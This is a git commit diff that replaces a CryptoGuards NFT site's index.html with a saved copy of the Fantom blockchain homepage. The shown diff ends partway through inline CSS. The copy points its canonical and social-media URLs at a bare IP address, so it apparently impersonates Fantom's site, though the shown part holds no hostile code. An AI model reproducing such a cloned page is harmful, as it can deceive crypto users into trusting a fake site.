


==== commit c1ea593c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,391 +1,2288 @@
-<html data-wf-page="61a6431314fdbbdf7c9966f3" data-wf-site="61a6431314fdbb15d79966f2" class="w-mod-js wf-blackopsone-n4-active wf-lexend-n8-active wf-lexend-n9-active wf-lexend-n2-active wf-lexend-n6-active wf-lexend-n4-active wf-active w-mod-ix"><head><style>.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}</style>
-    <meta charset="utf-8">
-    <meta content="width=device-width, initial-scale=1" name="viewport">
-    <!-- Primary Meta Tags -->
-    <title>CryptoGuards</title>
-    <meta name="title" content="CryptoGuards">
-    <meta name="description" content="Get your own Guns! Be a Guardian to protect our CryptoCity Metaverse">
-
-    <!-- Open Graph / Facebook -->
-    <meta property="og:type" content="website">
-    <meta property="og:url" content="https://cryptoguards.me/">
-    <meta property="og:title" content="CryptoGuards">
-    <meta property="og:description" content="Get your own Guns! Be a Guardian to protect our CryptoCity Metaverse">
-    <meta property="og:image" content="/images/thumbnail.png">
-
-    <!-- Twitter -->
-    <meta property="twitter:card" content="summary_large_image">
-    <meta property="twitter:url" content="https://cryptoguards.me/">
-    <meta property="twitter:title" content="CryptoGuards">
-    <meta property="twitter:description" content="Get your own Guns! Be a Guardian to protect our CryptoCity Metaverse">
-    <meta property="twitter:image" content="/images/thumbnail.png">
-    <meta name="description" content="Get your own Guns! Be a Guardian to protect our CryptoCity Metaverse">
-
-    <link href="css/normalize.css" rel="stylesheet" type="text/css">
-    <link href="css/webflow.css" rel="stylesheet" type="text/css">
-	
-	<link href="css/animation.css" rel="stylesheet" type="text/css">
-    <link href="css/bootstrapselect.css" rel="stylesheet" type="text/css">
-
-    <link href="css/gars-ada8b5.webflow.css" rel="stylesheet" type="text/css">
-    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
-    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Black+Ops+One:regular%7CLexend:200,regular,600,800,900&amp;subset=latin,latin-ext,latin,latin-ext,vietnamese" media="all"><script type="text/javascript">WebFont.load({  google: {    families: ["Black Ops One:regular:latin,latin-ext","Lexend:200,regular,600,800,900:latin,latin-ext,vietnamese"]  }});</script>
-    <!-- [if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif] -->
-    <script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script>
-    <link href="images/favicon.png" rel="shortcut icon" type="image/x-icon">
-    <link href="images/favicon.png" rel="apple-touch-icon">
-    <!-- Global site tag (gtag.js) - Google Analytics -->
-    <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-VE9J5CE972"></script>
-	<script src="https://cdn.jsdelivr.net/gh/ethereum/web3.js/dist/web3.min.js"></script>
-
-    <script>
-        window.dataLayer = window.dataLayer || [];
-        function gtag(){dataLayer.push(arguments);}
-        gtag('js', new Date());
-
-        gtag('config', 'G-VE9J5CE972');
-    </script>
+<!DOCTYPE html>
+<html class=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
+<meta name="HandheldFriendly" content="true">
+<meta name="google-site-verification" content="ADQ2GXgFks66gaZAvhgOrZUucf3NsIBb7M1EL3YzmnY">
+<title>Fantom</title>
+<style type="text/css">
+					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
+						div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:#e6e6e6!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span{background:#e6e6e6;}
+							div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span:hover{background:#1969FF!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#1969FF;}
+								.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
+							background-color: #e6e6e6!important;
+				background: #e6e6e6!important;
+							color: #fff;
+						border-width: 1pxpx;
+			border-style: solid;
+			border-color: #e6e6e6;
+		}
+					div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path:not(.heateor_sss_no_fill),div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover ellipse, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover circle, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover polygon{
+		        fill: #fff;
+		    }
+		    div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path.heateor_sss_svg_stroke{
+		    	stroke: #fff;
+		    }
+				.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
+							background-color: #1969FF!important;
+				background: #1969FF!important;
+							color: #fff;
+						border-color: #1969FF;
+		}
+		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
+							color: #fff;
+						border-width: 0px;
+			border-style: solid;
+			border-color: transparent;
+		}
+						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
+						border-color: transparent;
+		}
+		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:33.333333333333% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
+<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
+
+<title>Scalable, fast, and secure blockchain ecosystem | Fantom</title>
+<meta name="description" content="Fantom is a highly scalable blockchain platform for DeFi, crypto dApps, and enterprise applications.">
+<link rel="canonical" href="https://3.24.74.233/">
+<meta property="og:locale" content="en_US">
+<meta property="og:type" content="website">
+<meta property="og:title" content="Home">
+<meta property="og:description" content="Fantom is a next-gen Layer-1 platform for DeFi, dApps and businesses.">
+<meta property="og:url" content="https://3.24.74.233/">
+<meta property="og:site_name" content="Fantom">
+<meta property="article:modified_time" content="2022-02-07T09:33:18+00:00">
+<meta property="og:image" content="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/01/19225127/Fantom-1.png">
+<meta property="og:image:width" content="2048">
+<meta property="og:image:height" content="1024">
+<meta property="og:image:type" content="image/png">
+<meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:description" content="Fantom is a next-gen Layer-1 platform for DeFi, dApps and businesses.">
+<meta name="twitter:image" content="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/01/19225127/Fantom-1.png">
+<meta name="twitter:site" content="@FantomFDN">
+<script src="./Fantom_files/conversations-embed.js.download" type="text/javascript" id="hubspot-messages-loader" data-loader="hs-scriptloader" data-hsjs-portal="7302425" data-hsjs-env="prod" data-hsjs-hublet="na1"></script><script src="./Fantom_files/7302425.js.download" type="text/javascript" id="cookieBanner-7302425" data-cookieconsent="ignore" data-hs-ignore="true" data-loader="hs-scriptloader" data-hsjs-portal="7302425" data-hsjs-env="prod" data-hsjs-hublet="na1"></script><script src="./Fantom_files/collectedforms.js.download" type="text/javascript" id="CollectedForms-7302425" crossorigin="anonymous" data-leadin-portal-id="7302425" data-leadin-env="prod" data-loader="hs-scriptloader" data-hsjs-portal="7302425" data-hsjs-env="prod" data-hsjs-hublet="na1"></script><script src="./Fantom_files/7302425.js(1).download" type="text/javascript" id="hs-analytics"></script><script type="text/javascript" async="" src="./Fantom_files/recaptcha__en.js.download" crossorigin="anonymous" integrity="sha384-Ji02Q+HlDQMdIyq1cNkjB6QJX/pXe47Ws8fICRcxBJ4SR/sMTvGuJwgz8C+6Ff0R"></script><script type="text/javascript" async="" src="./Fantom_files/analytics.js.download"></script><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://3.24.74.233/#organization","name":"Fantom Foundation","url":"https://3.24.74.233/","sameAs":["https://www.linkedin.com/company/fantom-foundation/","https://twitter.com/FantomFDN"],"logo":{"@type":"ImageObject","@id":"https://3.24.74.233/#logo","inLanguage":"en-US","url":"https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2020/04/22185711/fantom-logo-blue.png","contentUrl":"https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2020/04/22185711/fantom-logo-blue.png","width":986,"height":256,"caption":"Fantom Foundation"},"image":{"@id":"https://3.24.74.233/#logo"}},{"@type":"WebSite","@id":"https://3.24.74.233/#website","url":"https://3.24.74.233/","name":"Fantom","description":"A fast and secure blockchain ecosystem","publisher":{"@id":"https://3.24.74.233/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://3.24.74.233/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://3.24.74.233/#primaryimage","inLanguage":"en-US","url":"https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/01/19225127/Fantom-1.png","contentUrl":"https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2021/01/19225127/Fantom-1.png","width":2048,"height":1024},{"@type":"WebPage","@id":"https://3.24.74.233/#webpage","url":"https://3.24.74.233/","name":"Scalable, fast, and secure blockchain ecosystem | Fantom","isPartOf":{"@id":"https://3.24.74.233/#website"},"about":{"@id":"https://3.24.74.233/#organization"},"primaryImageOfPage":{"@id":"https://3.24.74.233/#primaryimage"},"datePublished":"2020-03-03T07:50:13+00:00","dateModified":"2022-02-07T09:33:18+00:00","description":"Fantom is a highly scalable blockchain platform for DeFi, crypto dApps, and enterprise applications.","breadcrumb":{"@id":"https://3.24.74.233/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://3.24.74.233/"]}]},{"@type":"BreadcrumbList","@id":"https://3.24.74.233/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]}]}</script>
+
+<link rel="dns-prefetch" href="https://js.hs-scripts.com/">
+<link rel="dns-prefetch" href="https://www.google.com/">
+<link rel="dns-prefetch" href="https://use.fontawesome.com/">
+<link rel="dns-prefetch" href="https://s.w.org/">
+<script type="text/javascript">
+window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantom.foundation\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9"}};
+/*! This file is auto-generated */
+!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
+</script><script src="./Fantom_files/wp-emoji-release.min.js.download" type="text/javascript" defer=""></script>
+<style type="text/css">
+img.wp-smiley,
+img.emoji {
+	display: inline !important;
+	border: none !important;
+	box-shadow: none !important;
+	height: 1em !important;
+	width: 1em !important;
+	margin: 0 0.07em !important;
+	vertical-align: -0.1em !important;
+	background: none !important;
+	padding: 0 !important;
+}
+</style>
+<link rel="stylesheet" id="wp-block-library-css" href="./Fantom_files/style.min.css" type="text/css" media="all">
+<style id="global-styles-inline-css" type="text/css">
+body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 